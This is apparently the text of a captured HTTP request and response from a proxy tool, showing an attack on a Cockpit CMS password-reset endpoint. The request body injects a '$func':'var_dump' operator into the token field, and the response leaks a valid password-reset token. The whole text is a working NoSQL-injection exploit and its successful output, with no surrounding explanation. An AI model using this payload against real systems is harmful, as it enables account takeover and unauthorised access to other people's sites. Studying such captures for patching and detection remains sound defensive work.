 Request
Raw Params Headers Hex
1 POST /cockpit/auth/newpassword HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 34
10 Connection: close
11 Cookie: 8071dec2be26139e39a170762581c00f=e0050af94b1d4e88d31e7695c2b5142a
12
13 {
"token":{
14 "$func":"var_dump"
15 }
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 May 2021 12:20:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 62
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 string(48) "rp-bb6dfcbc16621bf95234355475d53114609bc6e8c336b"
13